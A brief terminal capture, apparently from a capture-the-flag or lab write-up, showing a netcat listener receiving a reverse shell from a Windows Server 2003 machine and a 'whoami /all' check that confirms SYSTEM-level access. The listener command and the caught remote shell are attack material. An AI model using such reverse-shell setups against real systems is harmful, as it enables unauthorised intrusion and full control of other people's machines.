 [★]$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.65.28] 1053
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami /all
whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18